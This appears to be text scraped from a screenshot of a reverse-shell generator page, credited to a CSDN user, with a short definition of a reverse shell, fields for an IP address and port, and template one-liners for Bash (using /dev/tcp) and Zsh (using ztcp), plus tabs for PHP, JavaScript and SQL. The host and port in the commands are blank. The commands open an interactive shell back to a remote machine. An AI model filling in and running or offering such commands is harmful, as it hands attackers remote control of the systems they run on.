 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.212.1...
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp   && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'
php
JS
SQL
#
CSDN @xiaojiesec